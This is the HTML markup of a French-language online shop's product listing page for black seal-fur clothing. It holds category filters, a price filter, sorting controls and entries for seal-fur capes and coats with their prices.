						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com/?lang=fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Rechercher </label>

					
					<input id="elementor-search-form-20197b8" placeholder="Chercher..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='fr' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a5f8a8 elementor-widget elementor-widget-spacer" data-id="4a5f8a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e02c2a1 elementor-widget elementor-widget-wp-widget-woocommerce_price_filter" data-id="e02c2a1" data-element_type="widget" data-widget_type="wp-widget-woocommerce_price_filter.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_price_filter"><h5>Filter by price</h5>
<form method="get" action="https://shop.canadiansealproducts.com/color/noir/?lang=fr">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Prix min" />
			<label class="screen-reader-text" for="max_price">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="7000" data-max="7000" placeholder="Prix max" />
						<button type="submit" class="button">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="lang" value="fr" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-68a6eb2 elementor-widget elementor-widget-spacer" data-id="68a6eb2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8925df6 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="8925df6" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-255 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/sans-categorie/?lang=fr">AUTRES</a></li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr">DÉCOR MAISON</a></li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr">ENFANT</a></li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr">FEMME</a></li>
<li class="cat-item cat-item-209 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr">HOMME</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr">MARQUES A-Z</a></li>
<li class="cat-item cat-item-231 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr">PRODUITS POUR LES ANIMAUX</a></li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr">SUPPLÉMENTS D&#039;OMEGA-3</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-61de454 elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="61de454" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Product categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Sélectionner une catégorie</option>
	<option class="level-0" value="sans-categorie">AUTRES</option>
	<option class="level-1" value="bookmarks-fr">&nbsp;&nbsp;&nbsp;BOOKMARKS</option>
	<option class="level-1" value="jeux-de-societe">&nbsp;&nbsp;&nbsp;JEUX DE SOCIÉTÉ</option>
	<option class="level-1" value="sangle-guitar">&nbsp;&nbsp;&nbsp;SANGLE DE GUITARE</option>
	<option class="level-0" value="decor-maison">DÉCOR MAISON</option>
	<option class="level-1" value="coussins">&nbsp;&nbsp;&nbsp;COUSSINS</option>
	<option class="level-1" value="fourrure-de-phoque">&nbsp;&nbsp;&nbsp;FOURRURE DE PHOQUE</option>
	<option class="level-1" value="ornements">&nbsp;&nbsp;&nbsp;ORNEMENTS</option>
	<option class="level-0" value="enfant">ENFANT</option>
	<option class="level-1" value="accessoires-enfants">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="chapeaux-tuques">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX</option>
	<option class="level-2" value="gloves-mittens-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOVES &amp; MITTENS</option>
	<option class="level-2" value="toys-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JOUETS</option>
	<option class="level-1" value="chaussures">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="booties-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAUSSON</option>
	<option class="level-2" value="pantouffles-phoque-loup-marin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFFLES</option>
	<option class="level-1" value="manteaux-enfant">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="children-clothes-coat-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="femme">FEMME</option>
	<option class="level-1" value="accessoires-femme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="headband-fr-accessoires-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BANDEAU</option>
	<option class="level-2" value="women-accessories-jewellery-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIJOUX</option>
	<option class="level-2" value="brooch-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROCHES</option>
	<option class="level-2" value="collar-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COL</option>
	<option class="level-2" value="gants-et-mitaines-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="women-accessories-hats-tuques-beanies-earmuffs-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HATS</option>
	<option class="level-2" value="keychains-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="muff-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANCHON</option>
	<option class="level-2" value="sacs-a-main">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SACS À MAIN</option>
	<option class="level-2" value="travel-bags-women-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-femme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="boots-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-femme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-femme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="coats-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAU</option>
	<option class="level-0" value="homme">HOMME</option>
	<option class="level-1" value="accessoires-homme">&nbsp;&nbsp;&nbsp;ACCESSOIRES</option>
	<option class="level-2" value="brooch-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BROOCH</option>
	<option class="level-2" value="ceinture-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CEINTURE</option>
	<option class="level-2" value="chapeaux-tuques-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CHAPEAUX, TUQUES</option>
	<option class="level-2" value="cravate-noeud-papillon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CRAVATE &amp; NOEUD PAPILLON</option>
	<option class="level-2" value="gants-et-mitaines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GANTS ET MITAINES</option>
	<option class="level-2" value="keychains-men-accessories-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEYCHAINS</option>
	<option class="level-2" value="portefeuilles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PORTEFEUILLES</option>
	<option class="level-2" value="travel-bags-fr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sacs de voyage</option>
	<option class="level-1" value="chaussures-homme">&nbsp;&nbsp;&nbsp;CHAUSSURES</option>
	<option class="level-2" value="bottes-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOTTES</option>
	<option class="level-2" value="pantoufles-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PANTOUFLES</option>
	<option class="level-1" value="manteaux-homme-fr">&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-2" value="manteaux-homme">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MANTEAUX</option>
	<option class="level-0" value="marque-a-z">MARQUES A-Z</option>
	<option class="level-1" value="always-in-vogue-fr">&nbsp;&nbsp;&nbsp;Always In Vogue</option>
	<option class="level-1" value="bill-worb-furs-fr">&nbsp;&nbsp;&nbsp;Bill Worb Furs</option>
	<option class="level-1" value="bilodeau-fr">&nbsp;&nbsp;&nbsp;Bilodeau</option>
	<option class="level-1" value="bwsealstyle-fr">&nbsp;&nbsp;&nbsp;BWSealStyle</option>
	<option class="level-1" value="carino-omega-3-fr">&nbsp;&nbsp;&nbsp;Carino</option>
	<option class="level-1" value="clare-dawn-studio-fr">&nbsp;&nbsp;&nbsp;Clare Dawn Studio</option>
	<option class="level-1" value="dpa-gold-fr">&nbsp;&nbsp;&nbsp;DPA Gold</option>
	<option class="level-1" value="fourrures-grenier-fr">&nbsp;&nbsp;&nbsp;Fourrures Grenier</option>
	<option class="level-1" value="gnp-craft-producers-fr">&nbsp;&nbsp;&nbsp;GNP Craft Producers</option>
	<option class="level-1" value="monaseams-fr">&nbsp;&nbsp;&nbsp;MonaSeams</option>
	<option class="level-1" value="phocal-stone-designs-fr">&nbsp;&nbsp;&nbsp;Phocal Stone Designs</option>
	<option class="level-1" value="seadna-fr">&nbsp;&nbsp;&nbsp;SeaDNA</option>
	<option class="level-1" value="waspu-fr">&nbsp;&nbsp;&nbsp;Waspu</option>
	<option class="level-0" value="produits-pour-les-animaux">PRODUITS POUR LES ANIMAUX</option>
	<option class="level-1" value="omega-3-supplement-omega-3-for-pets-fr">&nbsp;&nbsp;&nbsp;Oméga-3 pour animaux</option>
	<option class="level-0" value="supplements-domega-3">SUPPLÉMENTS D&#039;OMEGA-3</option>
	<option class="level-1" value="gellules">&nbsp;&nbsp;&nbsp;GÉLLULES</option>
	<option class="level-1" value="liquides">&nbsp;&nbsp;&nbsp;LIQUIDES</option>
</select>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-64a80a2 elementor-widget elementor-widget-spacer" data-id="64a80a2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-875e31c elementor-widget elementor-widget-spacer" data-id="875e31c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9eb4eec toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9eb4eec" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6b25357" data-id="6b25357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66b7f41 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="66b7f41" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="popularity"  selected='selected'>Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="lang" value="fr" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Affichage de 37&ndash;48 sur 55 résultats<span class="screen-reader-text">Trié par popularité</span></p>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/3/?lang=fr">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/1/?lang=fr">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/2/?lang=fr">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/3/?lang=fr">3</a></li>
	<li><span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/5/?lang=fr">5</a></li>
	<li><a class="next page-numbers" href="https://shop.canadiansealproducts.com/color/noir/page/5/?lang=fr">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products elementor-grid columns-3">
<li class="product type-product post-8866 status-publish first instock product_cat-always-in-vogue-fr product_cat-femme product_cat-coats-fr product_cat-manteaux-femme-fr product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-cape-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-mink-fr product_tag-mink-fur-fr product_tag-seal-fur-cape-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealfur-cape-fr product_tag-sealskin-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/cape-en-fourrure-de-phoque-et-vison/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cape en fourrure de phoque et vison" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Ladies-Seal_Mink_Cape-1-1-e1708462728734.jpeg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Cape en fourrure de phoque et vison</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,000.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/cape-en-fourrure-de-phoque-et-vison/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8866" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8866" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Cape en fourrure de phoque et vison&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8866" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8833 status-publish instock product_cat-always-in-vogue-fr product_cat-femme product_cat-coats-fr product_cat-manteaux-femme-fr product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-black-fox-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fur-coat-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-sheared-beaver-coat-fr product_tag-warm-coat-fr product_tag-winter-coat-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manteau-pour-femmes-en-fourrure-de-phoque-renard-noir-et-castor-cisaille-711/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/Always-In-Vogue_711_Womens_Seal-Fur_Fox_Sheared-Beaver-Coat-e1708459992818-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manteau pour femmes en fourrure de phoque, renard noir et castor cisaillé (711)" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/Always-In-Vogue_711_Womens_Seal-Fur_Fox_Sheared-Beaver-Coat-e1708459992818-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/Always-In-Vogue_711_Womens_Seal-Fur_Fox_Sheared-Beaver-Coat-e1708459992818-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/Always-In-Vogue_711_Womens_Seal-Fur_Fox_Sheared-Beaver-Coat-e1708459992818-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/Always-In-Vogue_711_Womens_Seal-Fur_Fox_Sheared-Beaver-Coat-e1708459992818.jpeg 1000w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manteau pour femmes en fourrure de phoque, renard noir et castor cisaillé (711)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,000.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manteau-pour-femmes-en-fourrure-de-phoque-renard-noir-et-castor-cisaille-711/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8833" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8833" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manteau pour femmes en fourrure de phoque, renard noir et castor cisaillé (711)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8833" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8814 status-publish last instock product_cat-always-in-vogue-fr product_cat-enfant product_cat-children-clothes-coat-fr product_cat-manteaux-enfant product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-childrens-coat-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fox-fr product_tag-fur-coat-fr product_tag-seal-2-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-warm-coat-fr product_tag-winter-coat-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manteau-pour-enfants-en-fourrure-de-phoque-et-en-renard-indigo/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_-Childrens_Seal-Fur_-Fox_-Coat-e1641230903770-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manteau pour enfants en fourrure de phoque et en renard indigo" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_-Childrens_Seal-Fur_-Fox_-Coat-e1641230903770-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_-Childrens_Seal-Fur_-Fox_-Coat-e1641230903770-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_-Childrens_Seal-Fur_-Fox_-Coat-e1641230903770-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_-Childrens_Seal-Fur_-Fox_-Coat-e1641230903770.jpeg 937w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manteau pour enfants en fourrure de phoque et en renard indigo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manteau-pour-enfants-en-fourrure-de-phoque-et-en-renard-indigo/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8814" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manteau pour enfants en fourrure de phoque et en renard indigo&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8814" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8781 status-publish first instock product_cat-always-in-vogue-fr product_cat-femme product_cat-coats-fr product_cat-manteaux-femme-fr product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-blue-fox-hood-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fur-coat-fr product_tag-seal-2-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-warm-coat-fr product_tag-winter-coat-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/carol-manteau-a-capuche-en-fourrure-de-phoque-et-renard-bleu/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/546A4454-scaled-e1686758366480-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carol – Manteau à capuche en fourrure de phoque et renard bleu" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/546A4454-scaled-e1686758366480-324x324.jpg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/546A4454-scaled-e1686758366480-100x100.jpg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/546A4454-scaled-e1686758366480-416x416.jpg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/546A4454-scaled-e1686758366480.jpg 2048w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Carol – Manteau à capuche en fourrure de phoque et renard bleu</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,795.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/carol-manteau-a-capuche-en-fourrure-de-phoque-et-renard-bleu/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8781" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8781" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Carol – Manteau à capuche en fourrure de phoque et renard bleu&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8781" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
<li class="product type-product post-8753 status-publish instock product_cat-always-in-vogue-fr product_cat-enfant product_cat-homme product_cat-children-clothes-coat-fr product_cat-manteaux-enfant product_cat-marque-a-z product_tag-always-in-vogue-fr product_tag-cashmere-fr product_tag-coat-fr product_tag-fourrure product_tag-fourrure-de-phoque product_tag-fur-coat-fr product_tag-mens-clothing-fr product_tag-mens-coat-fr product_tag-seal-fur-coat-fr product_tag-seal-skin-fr product_tag-sealfur-fr product_tag-sealskin-fr product_tag-warm-coat-fr product_tag-winter-coat-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://shop.canadiansealproducts.com/product/manteau-homme-en-cachemire-et-fourrure-de-phoque-5200/?lang=fr" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="324" height="324" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Mens-Cashmere_-Seal-Fur-Coat-1-e1708459870352-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manteau pour homme en cachemire et fourrure de phoque (5200)" decoding="async" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Mens-Cashmere_-Seal-Fur-Coat-1-e1708459870352-324x324.jpeg 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Mens-Cashmere_-Seal-Fur-Coat-1-e1708459870352-100x100.jpeg 100w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Mens-Cashmere_-Seal-Fur-Coat-1-e1708459870352-416x416.jpeg 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/11/thumbnail_Always-In-Vogue_Mens-Cashmere_-Seal-Fur-Coat-1-e1708459870352.jpeg 853w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Manteau pour homme en cachemire et fourrure de phoque (5200)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,095.00</bdi></span></span>
</a><a href="https://shop.canadiansealproducts.com/product/manteau-homme-en-cachemire-et-fourrure-de-phoque-5200/?lang=fr" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8753" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8753" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Manteau pour homme en cachemire et fourrure de phoque (5200)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8753" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</li>
